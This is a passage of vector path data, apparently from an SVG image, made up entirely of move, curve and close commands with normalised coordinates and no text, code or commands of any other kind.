0.087 C 0.451 0.089 0.450 0.091 0.450 0.092 C 0.450 0.095 0.451 0.094 0.451 0.091 Z  M 0.371 0.083 C 0.370 0.078 0.371 0.077 0.372 0.078 C 0.372 0.079 0.373 0.079 0.372 0.076 C 0.372 0.073 0.372 0.073 0.373 0.075 C 0.374 0.078 0.373 0.083 0.372 0.083 C 0.372 0.083 0.372 0.084 0.372 0.088 C 0.372 0.091 0.372 0.093 0.373 0.093 C 0.374 0.094 0.374 0.093 0.373 0.092 C 0.373 0.090 0.372 0.085 0.373 0.085 C 0.373 0.085 0.374 0.085 0.374 0.086 C 0.374 0.088 0.374 0.088 0.375 0.087 C 0.375 0.087 0.375 0.087 0.375 0.088 C 0.374 0.090 0.375 0.093 0.376 0.092 C 0.377 0.091 0.377 0.090 0.377 0.090 C 0.376 0.090 0.376 0.087 0.377 0.083 C 0.377 0.082 0.377 0.081 0.377 0.081 C 0.376 0.081 0.376 0.082 0.376 0.083 C 0.376 0.086 0.375 0.085 0.374 0.080 C 0.374 0.076 0.374 0.076 0.374 0.073 C 0.375 0.071 0.375 0.070 0.374 0.070 C 0.374 0.070 0.374 0.069 0.374 0.068 C 0.374 0.067 0.374 0.067 0.373 0.068 C 0.372 0.071 0.372 0.071 0.372 0.067 C 0.372 0.066 0.371 0.065 0.371 0.065 C 0.371 0.065 0.371 0.066 0.371 0.067 C 0.371 0.069 0.370 0.069 0.368 0.069 C 0.366 0.069 0.366 0.069 0.366 0.067 C 0.366 0.065 0.366 0.065 0.367 0.066 C 0.367 0.066 0.368 0.066 0.368 0.065 C 0.368 0.064 0.367 0.063 0.367 0.063 C 0.366 0.063 0.365 0.060 0.366 0.059 C 0.367 0.058 0.366 0.058 0.366 0.058 C 0.365 0.058 0.364 0.058 0.365 0.059 C 0.365 0.062 0.364 0.067 0.362 0.069 C 0.361 0.071 0.362 0.075 0.363 0.074 C 0.364 0.074 0.364 0.074 0.364 0.075 C 0.364 0.075 0.364 0.077 0.363 0.079 C 0.361 0.083 0.361 0.086 0.362 0.086 C 0.363 0.086 0.363 0.085 0.363 0.083 C 0.363 0.079 0.363 0.079 0.364 0.081 C 0.364 0.082 0.364 0.084 0.364 0.086 C 0.364 0.087 0.364 0.087 0.365 0.087 C 0.365 0.086 0.366 0.085 0.366 0.083 C 0.365 0.082 0.366 0.080 0.366 0.080 C 0.366 0.079 0.367 0.078 0.366 0.076 C 0.366 0.073 0.367 0.072 0.369 0.074 C 0.370 0.075 0.370 0.076 0.369 0.075 C 0.367 0.074 0.367 0.076 0.369 0.079 C 0.369 0.080 0.370 0.082 0.370 0.082 C 0.370 0.083 0.369 0.083 0.369 0.081 C 0.368 0.079 0.367 0.080 0.367 0.083 C 0.367 0.084 0.367 0.084 0.368 0.084 C 0.368 0.083 0.369 0.084 0.369 0.085 C 0.369 0.088 0.369 0.088 0.369 0.088 C 0.368 0.088 0.369 0.089 0.369 0.091 C 0.370 0.093 0.370 0.093 0.370 0.091 C 0.371 0.089 0.371 0.086 0.371 0.083 Z  M 0.440 0.093 C 0.440 0.091 0.440 0.090 0.439 0.090 C 0.439 0.090 0.439 0.091 0.439 0.092 C 0.439 0.093 0.439 0.094 0.439 0.094 C 0.438 0.095 0.438 0.095 0.439 0.095 C 0.439 0.095 0.440 0.094 0.440 0.093 Z  M 0.401 0.094 C 0.400 0.092 0.400 0.092 0.399 0.095 C 0.399 0.095 0.400 0.096 0.401 0.096 C 0.402 0.097 0.402 0.096 0.401 0.094 Z  M 0.370 0.096 C 0.370 0.095 0.370 0.095 0.369 0.096 C 0.369 0.096 0.369 0.097 0.370 0.097 C 0.371 0.097 0.371 0.096 0.370 0.096 Z  M 0.368 0.095 C 0.368 0.095 0.368 0.093 0.368 0.093 C 0.367 0.092 0.367 0.093 0.367 0.095 C 0.367 0.096 0.367 0.097 0.368 0.097 C 0.368 0.097 0.368 0.096 0.368 0.095 Z  M 0.303 0.097 C 0.303 0.096 0.303 0.096 0.302 0.096 C 0.302 0.096 0.301 0.097 0.301 0.098 C 0.301 0.099 0.303 0.099 0.303 0.097 Z  M 0.798 0.099 C 0.798 0.098 0.798 0.097 0.797 0.097 C 0.796 0.097 0.796 0.097 0.797 0.099 C 0.798 0.101 0.798 0.101 0.798 0.099 Z  M 0.783 0.098 C 0.783 0.094 0.783 0.094 0.783 0.094 C 0.782 0.094 0.782 0.094 0.783 0.095 C 0.783 0.095 0.783 0.097 0.782 0.098 C 0.782 0.100 0.782 0.101 0.782 0.101 C 0.783 0.101 0.783 0.099 0.783 0.098 Z  M 0.745 0.099 C 0.745 0.098 0.745 0.097 0.744 0.097 C 0.744 0.097 0.744 0.098 0.744 0.099 C 0.744 0.100 0.745 0.101 0.745 0.101 C 0.745 0.101 0.745 0.100 0.745 0.099 Z  M 0.420 0.098 C 0.420 0.097 0.419 0.095 0.419 0.095 C 0.419 0.094 0.418 0.095 0.418 0.097 C 0.418 0.099 0.419 0.101 0.419 0.101 C 0.419 0.101 0.420 0.100 0.420 0.098 Z  M 0.434 0.101 C 0.434 0.100 0.434 0.099 0.434 0.099 C 0.434 0.099 0.433 0.100 0.433 0.101 C 0.433 0.102 0.434 0.103 0.434 0.103 C 0.434 0.103 0.434 0.102 0.434 0.101 Z  M 0.422 0.099 C 0.422 0.098 0.422 0.097 0.421 0.097 C 0.421 0.097 0.421 0.098 0.421 0.100 C 0.422 0.103 0.423 0.102 0.422 0.099 Z  M 0.418 0.097 C 0.418 0.095 0.417 0.094 0.417 0.094 C 0.417 0.095 0.416 0.095 0.416 0.094 C 0.416 0.093 0.417 0.091 0.417 0.091 C 0.418 0.089 0.418 0.089 0.418 0.088 C 0.417 0.087 0.417 0.085 0.417 0.084 C 0.417 0.081 0.416 0.080 0.415 0.083 C 0.414 0.084 0.414 0.084 0.415 0.085 C 0.416 0.087 0.416 0.093 0.415 0.094 C 0.415 0.095 0.415 0.095 0.415 0.095 C 0.416 0.095 0.416 0.096 0.416 0.097 C 0.416 0.098 0.416 0.099 0.417 0.099 C 0.417 0.099 0.417 0.100 0.417 0.101 C 0.417 0.102 0.418 0.103 0.418 0.102 C 0.418 0.101 0.418 0.099 0.418 0.097 Z  M 0.820 0.103 C 0.821 0.102 0.820 0.099 0.819 0.099 C 0.818 0.099 0.818 0.100 0.818 0.100 C 0.819 0.101 0.819 0.102 0.819 0.103 C 0.818 0.105 0.819 0.105 0.820 0.103 Z  M 0.393 0.101 C 0.394 0.099 0.393 0.094 0.391 0.094 C 0.390 0.094 0.390 0.097 0.391 0.098 C 0.391 0.099 0.391 0.100 0.391 0.101 C 0.391 0.102 0.391 0.102 0.390 0.102 C 0.390 0.101 0.389 0.102 0.389 0.103 C 0.389 0.104 0.390 0.105 0.391 0.104 C 0.392 0.103 0.393 0.102 0.393 0.101 Z  M 0.386 0.094 C 0.386 0.093 0.386 0.092 0.386 0.092 C 0.387 0.092 0.387 0.093 0.387 0.094 C 0.387 0.095 0.387 0.095 0.387 0.095 C 0.386 0.095 0.386 0.095 0.386 0.094 Z  M 0.387 0.103 C 0.386 0.102 0.386 0.101 0.387 0.098 C 0.388 0.094 0.388 0.093 0.387 0.091 C 0.386 0.088 0.384 0.089 0.385 0.092 C 0.385 0.093 0.385 0.094 0.384 0.093 C 0.384 0.092 0.383 0.093 0.383 0.095 C 0.382 0.101 0.382 0.098 0.382 0.092 C 0.383 0.087 0.383 0.087 0.382 0.087 C 0.382 0.088 0.382 0.089 0.382 0.090 C 0.382 0.091 0.382 0.092 0.381 0.093 C 0.381 0.093 0.380 0.095 0.380 0.096 C 0.380 0.098 0.380 0.099 0.381 0.098 C 0.381 0.098 0.382 0.099 0.383 0.101 C 0.384 0.102 0.385 0.104 0.386 0.104 C 0.387 0.104 0.387 0.103 0.387 0.103 Z  M 0.382 0.103 C 0.382 0.100 0.381 0.100 0.380 0.103 C 0.380 0.104 0.380 0.104 0.380 0.104 C 0.381 0.104 0.381 0.104 0.382 0.103 Z  M 0.379 0.098 C 0.379 0.095 0.378 0.095 0.378 0.097 C 0.377 0.099 0.377 0.100 0.378 0.102 C 0.378 0.104 0.379 0.102 0.379 0.098 Z  M 0.426 0.103 C 0.427 0.104 0.427 0.103 0.427 0.101 C 0.427 0.099 0.427 0.097 0.426 0.097 C 0.426 0.097 0.426 0.096 0.427 0.095 C 0.427 0.094 0.427 0.094 0.427 0.094 C 0.426 0.093 0.426 0.093 0.427 0.092 C 0.427 0.090 0.427 0.090 0.427 0.087 C 0.426 0.086 0.426 0.085 0.425 0.085 C 0.425 0.085 0.425 0.085 0.425 0.087 C 0.426 0.089 0.426 0.092 0.425 0.091 C 0.425 0.090 0.425 0.091 0.425 0.093 C 0.425 0.096 0.425 0.097 0.425 0.097 C 0.424 0.097 0.424 0.098 0.425 0.099 C 0.425 0.101 0.425 0.101 0.424 0.100 C 0.423 0.099 0.423 0.099 0.423 0.103 C 0.423 0.105 0.424 0.106 0.424 0.104 C 0.425 0.103 0.426 0.103 0.426 0.103 Z  M 0.401 0.104 C 0.401 0.103 0.401 0.103 0.400 0.103 C 0.400 0.103 0.400 0.103 0.400 0.104 C 0.400 0.105 0.400 0.106 0.401 0.106 C 0.401 0.106 0.401 0.105 0.401 0.104 Z  M 0.422 0.106 C 0.422 0.105 0.422 0.104 0.422 0.104 C 0.421 0.104 0.421 0.105 0.421 0.106 C 0.421 0.107 0.421 0.108 0.422 0.108 C 0.422 0.108 0.422 0.107 0.422 0.106 Z  M 0.419 0.107 C 0.418 0.105 0.418 0.105 0.417 0.105 C 0.417 0.106 0.417 0.107 0.418 0.108 C 0.420 0.110 0.420 0.110 0.419 0.107 Z  M 0.305 0.107 C 0.305 0.106 0.305 0.104 0.306 0.103 C 0.307 0.101 0.308 0.094 0.307 0.094 C 0.306 0.094 0.306 0.094 0.307 0.096 C 0.307 0.097 0.307 0.097 0.306 0.096 C 0.306 0.096 0.305 0.096 0.305 0.096 C 0.304 0.098 0.303 0.101 0.304 0.107 C 0.304 0.110 0.305 0.111 0.305 0.107 Z  M 0.713 0.110 C 0.712 0.110 0.712 0.110 0.712 0.110 C 0.711 0.111 0.712 0.111 0.712 0.111 C 0.713 0.111 0.713 0.111 0.713 0.110 Z  M 0.432 0.108 C 0.432 0.106 0.432 0.104 0.431 0.104 C 0.431 0.104 0.431 0.104 0.431 0.102 C 0.432 0.101 0.432 0.101 0.431 0.101 C 0.430 0.102 0.430 0.102 0.430 0.099 C 0.431 0.096 0.431 0.096 0.430 0.097 C 0.429 0.097 0.429 0.099 0.429 0.101 C 0.429 0.103 0.429 0.104 0.429 0.105 C 0.428 0.105 0.429 0.105 0.429 0.105 C 0.430 0.105 0.431 0.106 0.431 0.108 C 0.433 0.113 0.433 0.113 0.432 0.108 L 0.432 0.108 Z  M 0.420 0.112 C 0.420 0.112 0.419 0.112 0.419 0.112 C 0.418 0.113 0.419 0.113 0.419 0.113 C 0.420 0.113 0.420 0.113 0.420 0.112 Z  M 0.412 0.107 C 0.412 0.106 0.412 0.105 0.412 0.104 C 0.413 0.102 0.413 0.104 0.413 0.106 C 0.413 0.108 0.413 0.108 0.412 0.107 Z  M 0.412 0.111 C 0.411 0.108 0.412 0.107 0.413 0.109 C 0.413 0.110 0.413 0.111 0.413 0.112 C 0.413 0.113 0.413 0.113 0.414 0.112 C 0.414 0.112 0.414 0.110 0.414 0.110 C 0.414 0.109 0.414 0.109 0.415 0.109 C 0.416 0.111 0.415 0.103 0.414 0.101 C 0.412 0.099 0.412 0.097 0.414 0.098 C 0.415 0.099 0.415 0.099 0.414 0.097 C 0.413 0.096 0.412 0.096 0.411 0.097 C 0.411 0.098 0.410 0.098 0.410 0.097 C 0.409 0.094 0.409 0.095 0.409 0.100 C 0.409 0.102 0.409 0.103 0.410 0.104 C 0.411 0.105 0.411 0.106 0.410 0.107 C 0.409 0.108 0.409 0.112 0.410 0.111 C 0.411 0.111 0.411 0.111 0.410 0.110 C 0.410 0.108 0.410 0.108 0.410 0.108 C 0.411 0.108 0.411 0.109 0.411 0.111 C 0.411 0.112 0.411 0.113 0.412 0.113 C 0.412 0.113 0.412 0.112 0.412 0.111 Z  M 0.405 0.111 C 0.405 0.108 0.405 0.108 0.406 0.109 C 0.406 0.110 0.407 0.109 0.407 0.106 C 0.408 0.104 0.408 0.103 0.407 0.103 C 0.407 0.104 0.407 0.103 0.407 0.101 C 0.406 0.099 0.406 0.097 0.406 0.097 C 0.405 0.097 0.405 0.100 0.405 0.102 C 0.405 0.103 0.404 0.104 0.404 0.106 C 0.403 0.107 0.403 0.108 0.403 0.108 C 0.404 0.108 0.404 0.109 0.404 0.110 C 0.404 0.111 0.404 0.112 0.405 0.113 C 0.405 0.113 0.405 0.112 0.405 0.111 Z  M 0.305 0.112 C 0.305 0.112 0.305 0.112 0.305 0.112 C 0.304 0.113 0.305 0.113 0.305 0.113 C 0.306 0.113 0.306 0.113 0.305 0.112 Z  M 0.428 0.113 C 0.429 0.112 0.429 0.111 0.429 0.110 C 0.428 0.109 0.428 0.110 0.427 0.112 C 0.427 0.115 0.427 0.116 0.428 0.113 Z  M 0.417 0.111 C 0.417 0.111 0.416 0.110 0.416 0.111 C 0.415 0.112 0.415 0.113 0.415 0.113 C 0.415 0.114 0.415 0.114 0.416 0.114 C 0.416 0.113 0.417 0.112 0.417 0.111 Z  M 0.307 0.113 C 0.307 0.111 0.306 0.113 0.307 0.116 C 0.307 0.118 0.307 0.118 0.307 0.117 C 0.308 0.116 0.308 0.115 0.307 0.113 Z  M 0.299 0.117 C 0.299 0.116 0.299 0.116 0.299 0.116 C 0.298 0.117 0.298 0.118 0.298 0.118 C 0.298 0.118 0.298 0.119 0.299 0.119 C 0.299 0.119 0.299 0.118 0.299 0.117 Z  M 0.297 0.117 C 0.296 0.115 0.296 0.115 0.297 0.115 C 0.298 0.115 0.298 0.114 0.298 0.113 C 0.298 0.111 0.297 0.110 0.297 0.111 C 0.296 0.112 0.296 0.111 0.296 0.109 C 0.296 0.105 0.296 0.105 0.295 0.110 C 0.294 0.112 0.294 0.113 0.294 0.113 C 0.295 0.113 0.295 0.115 0.296 0.116 C 0.296 0.117 0.297 0.119 0.297 0.119 C 0.297 0.119 0.297 0.118 0.297 0.117 Z  M 0.428 0.120 C 0.428 0.119 0.427 0.119 0.426 0.118 C 0.425 0.118 0.425 0.118 0.425 0.119 C 0.425 0.120 0.428 0.121 0.428 0.120 Z  M 0.303 0.119 C 0.303 0.118 0.302 0.117 0.302 0.118 C 0.302 0.118 0.302 0.119 0.302 0.120 C 0.302 0.120 0.302 0.121 0.302 0.121 C 0.302 0.121 0.303 0.120 0.303 0.119 Z  M 0.280 0.117 C 0.280 0.115 0.280 0.113 0.280 0.113 C 0.280 0.113 0.280 0.115 0.280 0.117 C 0.280 0.119 0.280 0.121 0.280 0.121 C 0.280 0.121 0.281 0.119 0.280 0.117 Z  M 0.293 0.129 C 0.293 0.128 0.293 0.126 0.293 0.124 C 0.292 0.122 0.292 0.121 0.292 0.123 C 0.291 0.124 0.291 0.125 0.290 0.125 C 0.288 0.125 0.288 0.126 0.289 0.128 C 0.289 0.130 0.293 0.130 0.293 0.129 Z  M 0.943 0.134 C 0.943 0.133 0.942 0.133 0.942 0.134 C 0.942 0.134 0.942 0.135 0.943 0.135 C 0.943 0.135 0.943 0.134 0.943 0.134 Z  M 0.936 0.164 C 0.936 0.164 0.935 0.164 0.935 0.164 C 0.935 0.165 0.935 0.165 0.936 0.165 C 0.936 0.165 0.937 0.165 0.936 0.164 Z  M 0.965 0.207 C 0.965 0.207 0.964 0.207 0.964 0.208 C 0.964 0.208 0.964 0.209 0.965 0.208 C 0.965 0.208 0.965 0.208 0.965 0.207 Z  M 0.972 0.279 C 0.972 0.279 0.972 0.279 0.971 0.280 C 0.971 0.280 0.972 0.281 0.972 0.280 C 0.973 0.280 0.973 0.280 0.972 0.279 Z  M 0.970 0.279 C 0.970 0.279 0.970 0.279 0.970 0.280 C 0.969 0.280 0.970 0.281 0.970 0.280 C 0.971 0.280 0.971 0.280 0.970 0.279 Z  M 0.963 0.279 C 0.962 0.279 0.962 0.279 0.962 0.280 C 0.962 0.280 0.962 0.281 0.962 0.280 C 0.963 0.280 0.963 0.280 0.963 0.279 Z  M 0.972 0.283 C 0.972 0.282 0.972 0.283 0.971 0.283 C 0.971 0.284 0.972 0.284 0.972 0.284 C 0.973 0.284 0.973 0.284 0.972 0.283 Z  M 0.079 0.347 C 0.079 0.346 0.079 0.345 0.079 0.345 C 0.078 0.345 0.078 0.346 0.078 0.347 C 0.078 0.348 0.078 0.349 0.079 0.349 C 0.079 0.349 0.079 0.348 0.079 0.347 Z  M 0.059 0.456 C 0.058 0.455 0.057 0.455 0.057 0.456 C 0.057 0.457 0.057 0.458 0.058 0.458 C 0.059 0.458 0.059 0.458 0.059 0.456 Z  M 0.050 0.456 C 0.050 0.454 0.049 0.453 0.049 0.453 C 0.049 0.453 0.049 0.454 0.050 0.456 C 0.050 0.457 0.051 0.459 0.051 0.459 C 0.051 0.459 0.051 0.457 0.050 0.456 Z  M 0.043 0.457 C 0.042 0.457 0.040 0.457 0.040 0.457 C 0.039 0.458 0.039 0.458 0.041 0.458 C 0.043 0.458 0.043 0.458 0.043 0.457 Z  M 0.047 0.458 C 0.047 0.457 0.046 0.457 0.046 0.457 C 0.045 0.457 0.045 0.458 0.045 0.459 C 0.045 0.460 0.047 0.459 0.047 0.458 Z  M 0.083 0.470 C 0.083 0.470 0.082 0.470 0.082 0.470 C 0.082 0.471 0.082 0.471 0.083 0.471 C 0.084 0.471 0.084 0.470 0.083 0.470 Z  M 0.088 0.498 C 0.089 0.498 0.089 0.498 0.089 0.496 C 0.088 0.494 0.083 0.496 0.084 0.498 C 0.084 0.499 0.085 0.499 0.086 0.499 C 0.086 0.499 0.088 0.499 0.088 0.498 Z  M 0.954 0.508 C 0.954 0.507 0.953 0.506 0.952 0.507 C 0.952 0.508 0.952 0.509 0.953 0.509 C 0.953 0.509 0.954 0.509 0.954 0.508 Z  M 0.084 0.518 C 0.084 0.517 0.083 0.516 0.083 0.517 C 0.083 0.518 0.083 0.519 0.083 0.519 C 0.083 0.519 0.083 0.520 0.083 0.520 C 0.083 0.520 0.084 0.519 0.084 0.518 Z  M 0.080 0.515 C 0.080 0.514 0.080 0.515 0.080 0.517 C 0.080 0.519 0.080 0.520 0.080 0.518 C 0.080 0.517 0.080 0.515 0.080 0.515 Z  M 0.065 0.525 C 0.065 0.524 0.064 0.523 0.064 0.523 C 0.063 0.523 0.063 0.524 0.064 0.525 C 0.065 0.527 0.065 0.527 0.065 0.525 Z  M 0.056 0.526 C 0.056 0.525 0.055 0.525 0.055 0.526 C 0.055 0.526 0.055 0.527 0.056 0.527 C 0.056 0.527 0.057 0.526 0.056 0.526 Z  M 0.084 0.529 C 0.083 0.529 0.083 0.529 0.083 0.530 C 0.083 0.530 0.083 0.531 0.083 0.530 C 0.084 0.530 0.084 0.530 0.084 0.529 Z  M 0.077 0.529 C 0.077 0.529 0.076 0.529 0.076 0.529 C 0.076 0.530 0.076 0.530 0.077 0.530 C 0.077 0.530 0.078 0.530 0.077 0.529 Z  M 0.072 0.529 C 0.072 0.528 0.072 0.527 0.071 0.527 C 0.071 0.527 0.071 0.526 0.071 0.525 C 0.071 0.523 0.071 0.522 0.070 0.523 C 0.070 0.524 0.070 0.524 0.070 0.526 C 0.070 0.527 0.071 0.529 0.071 0.529 C 0.072 0.530 0.072 0.530 0.073 0.530 C 0.073 0.531 0.073 0.530 0.072 0.529 Z  M 0.991 0.531 C 0.991 0.531 0.990 0.531 0.990 0.531 C 0.990 0.532 0.990 0.532 0.990 0.532 C 0.991 0.532 0.991 0.532 0.991 0.531 Z  M 0.047 0.532 C 0.045 0.530 0.044 0.530 0.044 0.532 C 0.044 0.533 0.045 0.534 0.046 0.534 C 0.047 0.534 0.048 0.534 0.047 0.532 Z  M 0.061 0.533 C 0.061 0.531 0.058 0.532 0.058 0.534 C 0.058 0.535 0.058 0.535 0.060 0.535 C 0.061 0.535 0.061 0.535 0.061 0.533 Z  M 0.085 0.534 C 0.085 0.533 0.085 0.532 0.084 0.533 C 0.084 0.533 0.084 0.535 0.084 0.536 C 0.084 0.537 0.084 0.538 0.084 0.537 C 0.084 0.537 0.085 0.536 0.085 0.534 Z  M 0.083 0.536 C 0.083 0.535 0.083 0.534 0.083 0.533 C 0.082 0.532 0.082 0.533 0.082 0.534 C 0.082 0.535 0.081 0.536 0.081 0.536 C 0.080 0.536 0.080 0.536 0.080 0.533 C 0.081 0.531 0.081 0.531 0.079 0.531 C 0.079 0.531 0.078 0.531 0.078 0.532 C 0.079 0.533 0.079 0.536 0.078 0.537 C 0.077 0.537 0.078 0.537 0.080 0.537 C 0.081 0.537 0.083 0.537 0.083 0.536 Z  M 0.056 0.535 C 0.055 0.532 0.054 0.532 0.052 0.534 C 0.052 0.535 0.052 0.536 0.053 0.535 C 0.054 0.534 0.055 0.535 0.055 0.536 C 0.055 0.537 0.055 0.538 0.056 0.538 C 0.056 0.538 0.056 0.537 0.056 0.535 Z  M 0.076 0.537 C 0.075 0.536 0.075 0.534 0.075 0.534 C 0.075 0.533 0.075 0.532 0.075 0.532 C 0.074 0.532 0.074 0.536 0.075 0.538 C 0.075 0.539 0.075 0.540 0.076 0.540 C 0.076 0.539 0.076 0.539 0.076 0.537 Z  M 0.072 0.533 C 0.071 0.532 0.069 0.531 0.068 0.532 C 0.066 0.533 0.064 0.534 0.063 0.534 C 0.063 0.534 0.063 0.535 0.063 0.536 C 0.063 0.536 0.063 0.537 0.064 0.537 C 0.065 0.537 0.066 0.536 0.066 0.535 C 0.066 0.534 0.066 0.534 0.067 0.535 C 0.068 0.535 0.069 0.535 0.069 0.534 C 0.069 0.533 0.070 0.533 0.070 0.533 C 0.070 0.534 0.070 0.535 0.070 0.536 C 0.070 0.537 0.070 0.538 0.070 0.538 C 0.071 0.538 0.071 0.537 0.071 0.536 C 0.071 0.533 0.072 0.534 0.072 0.537 C 0.072 0.540 0.072 0.540 0.073 0.538 C 0.073 0.535 0.073 0.535 0.072 0.533 Z  M 0.068 0.538 C 0.067 0.536 0.067 0.536 0.067 0.538 C 0.067 0.539 0.068 0.540 0.068 0.540 C 0.069 0.540 0.069 0.539 0.068 0.538 Z  M 0.054 0.538 C 0.054 0.538 0.053 0.538 0.053 0.539 C 0.053 0.539 0.053 0.540 0.054 0.539 C 0.054 0.539 0.054 0.539 0.054 0.538 Z  M 0.038 0.538 C 0.038 0.538 0.037 0.538 0.037 0.539 C 0.037 0.539 0.037 0.540 0.038 0.539 C 0.038 0.539 0.038 0.539 0.038 0.538 Z  M 0.044 0.540 C 0.044 0.540 0.044 0.540 0.043 0.540 C 0.043 0.541 0.044 0.541 0.044 0.541 C 0.045 0.541 0.045 0.541 0.044 0.540 Z  M 0.045 0.567 C 0.045 0.567 0.045 0.567 0.045 0.567 C 0.044 0.567 0.044 0.567 0.044 0.568 C 0.044 0.570 0.044 0.570 0.045 0.569 C 0.045 0.569 0.045 0.568 0.045 0.567 Z  M 0.978 0.581 C 0.978 0.580 0.978 0.579 0.978 0.579 C 0.977 0.579 0.977 0.580 0.977 0.581 C 0.977 0.582 0.977 0.583 0.978 0.583 C 0.978 0.583 0.978 0.582 0.978 0.581 Z  M 0.075 0.623 C 0.074 0.622 0.074 0.622 0.074 0.623 C 0.073 0.624 0.074 0.624 0.074 0.624 C 0.075 0.624 0.075 0.623 0.075 0.623 Z  M 0.965 0.626 C 0.965 0.625 0.965 0.624 0.965 0.624 C 0.964 0.624 0.964 0.624 0.964 0.626 C 0.965 0.628 0.965 0.628 0.965 0.626 Z  M 0.964 0.629 C 0.964 0.627 0.962 0.627 0.961 0.629 C 0.961 0.630 0.961 0.631 0.962 0.631 C 0.963 0.631 0.964 0.630 0.964 0.629 Z  M 0.045 0.632 C 0.045 0.631 0.045 0.631 0.044 0.632 C 0.044 0.633 0.044 0.633 0.045 0.633 C 0.046 0.633 0.046 0.632 0.045 0.632 Z  M 0.961 0.634 C 0.961 0.634 0.960 0.633 0.960 0.632 C 0.960 0.632 0.959 0.632 0.959 0.633 C 0.959 0.634 0.960 0.635 0.960 0.635 C 0.960 0.635 0.961 0.635 0.961 0.634 Z  M 0.035 0.633 C 0.035 0.632 0.035 0.631 0.035 0.631 C 0.034 0.631 0.034 0.632 0.034 0.633 C 0.035 0.635 0.035 0.635 0.035 0.633 Z  M 0.962 0.636 C 0.963 0.637 0.963 0.636 0.963 0.634 C 0.962 0.630 0.962 0.631 0.961 0.635 C 0.961 0.639 0.961 0.639 0.961 0.637 C 0.962 0.636 0.962 0.636 0.962 0.636 Z  M 0.032 0.664 C 0.031 0.663 0.029 0.663 0.029 0.665 C 0.029 0.665 0.030 0.665 0.031 0.665 C 0.032 0.665 0.033 0.665 0.032 0.664 Z  M 0.026 0.669 C 0.026 0.668 0.026 0.667 0.026 0.667 C 0.026 0.667 0.025 0.668 0.025 0.669 C 0.025 0.670 0.025 0.671 0.025 0.671 C 0.025 0.671 0.026 0.670 0.026 0.669 Z  M 0.056 0.703 C 0.056 0.702 0.056 0.701 0.056 0.701 C 0.055 0.701 0.055 0.702 0.055 0.703 C 0.055 0.704 0.055 0.705 0.056 0.705 C 0.056 0.705 0.056 0.704 0.056 0.703 Z  M 0.045 0.754 C 0.045 0.754 0.044 0.754 0.044 0.754 C 0.044 0.754 0.043 0.754 0.044 0.755 C 0.044 0.757 0.045 0.756 0.045 0.754 Z  M 0.062 0.767 C 0.062 0.767 0.062 0.766 0.061 0.766 C 0.060 0.766 0.060 0.765 0.060 0.764 C 0.060 0.763 0.060 0.763 0.059 0.763 C 0.059 0.763 0.059 0.764 0.059 0.765 C 0.059 0.767 0.060 0.768 0.061 0.768 C 0.062 0.768 0.063 0.768 0.062 0.767 Z  M 0.056 0.770 C 0.056 0.769 0.055 0.768 0.055 0.768 C 0.055 0.768 0.054 0.769 0.054 0.770 C 0.054 0.771 0.054 0.772 0.055 0.772 C 0.056 0.772 0.056 0.771 0.056 0.770 Z  M 0.044 0.779 C 0.044 0.778 0.044 0.777 0.043 0.777 C 0.041 0.777 0.041 0.777 0.042 0.779 C 0.043 0.780 0.044 0.780 0.044 0.780 C 0.044 0.781 0.044 0.780 0.044 0.779 Z  M 0.038 0.788 C 0.038 0.787 0.038 0.786 0.038 0.786 C 0.037 0.786 0.037 0.787 0.037 0.788 C 0.037 0.789 0.038 0.790 0.038 0.790 C 0.038 0.790 0.038 0.789 0.038 0.788 Z  M 0.041 0.790 C 0.041 0.789 0.040 0.788 0.040 0.788 C 0.040 0.788 0.040 0.789 0.040 0.790 C 0.040 0.791 0.040 0.791 0.041 0.791 C 0.041 0.791 0.041 0.791 0.041 0.790 Z  M 0.016 0.831 C 0.016 0.829 0.015 0.829 0.015 0.831 C 0.015 0.832 0.015 0.832 0.015 0.832 C 0.016 0.832 0.016 0.831 0.016 0.831 Z  M 0.016 0.835 C 0.016 0.835 0.016 0.835 0.016 0.835 C 0.015 0.836 0.016 0.836 0.016 0.836 C 0.017 0.836 0.017 0.836 0.016 0.835 Z  M 0.013 0.840 C 0.013 0.839 0.013 0.838 0.013 0.839 C 0.012 0.840 0.012 0.841 0.012 0.841 C 0.012 0.841 0.012 0.842 0.013 0.842 C 0.013 0.842 0.013 0.841 0.013 0.840 Z  M 0.024 0.850 C 0.023 0.849 0.023 0.849 0.023 0.850 C 0.023 0.850 0.023 0.851 0.023 0.851 C 0.024 0.851 0.024 0.850 0.024 0.850 Z  M 0.022 0.849 C 0.022 0.848 0.021 0.847 0.021 0.847 C 0.020 0.847 0.020 0.848 0.020 0.849 C 0.020 0.850 0.021 0.851 0.021 0.851 C 0.022 0.851 0.022 0.850 0.022 0.849 Z  M 0.017 0.858 C 0.017 0.857 0.016 0.856 0.016 0.856 C 0.016 0.856 0.015 0.857 0.015 0.858 C 0.015 0.859 0.016 0.860 0.016 0.860 C 0.017 0.860 0.017 0.859 0.017 0.858 Z  M 0.020 0.867 C 0.020 0.866 0.019 0.865 0.019 0.865 C 0.019 0.865 0.018 0.866 0.018 0.867 C 0.018 0.868 0.018 0.869 0.019 0.869 C 0.020 0.869 0.020 0.868 0.020 0.867 Z  M 0.636 0.995 C 0.636 0.993 0.635 0.993 0.634 0.993 C 0.631 0.993 0.631 0.993 0.630 0.990 C 0.629 0.986 0.628 0.984 0.628 0.987 C 0.629 0.988 0.628 0.988 0.627 0.988 C 0.626 0.988 0.624 0.989 0.624 0.990 C 0.624 0.992 0.623 0.992 0.621 0.991 C 0.619 0.989 0.618 0.988 0.616 0.988 C 0.616 0.988 0.616 0.987 0.616 0.986 C 0.616 0.985 0.615 0.983 0.615 0.982 C 0.613 0.980 0.612 0.975 0.612 0.973 C 0.612 0.972 0.612 0.971 0.612 0.971 C 0.611 0.971 0.611 0.972 0.611 0.973 C 0.611 0.974 0.611 0.975 0.611 0.975 C 0.610 0.975 0.610 0.977 0.609 0.980 C 0.608 0.986 0.607 0.988 0.607 0.983 C 0.607 0.980 0.607 0.980 0.604 0.985 C 0.604 0.987 0.603 0.987 0.603 0.986 C 0.603 0.984 0.600 0.985 0.599 0.987 C 0.599 0.989 0.598 0.989 0.598 0.987 C 0.598 0.987 0.598 0.986 0.598 0.985 C 0.599 0.985 0.598 0.984 0.598 0.984 C 0.598 0.984 0.597 0.985 0.597 0.986 C 0.597 0.989 0.595 0.988 0.594 0.984 C 0.593 0.982 0.592 0.980 0.591 0.980 C 0.590 0.980 0.589 0.979 0.588 0.977 C 0.586 0.974 0.586 0.974 0.585 0.976 C 0.585 0.977 0.584 0.978 0.584 0.978 C 0.584 0.978 0.584 0.979 0.584 0.980 C 0.584 0.981 0.583 0.982 0.583 0.982 C 0.582 0.982 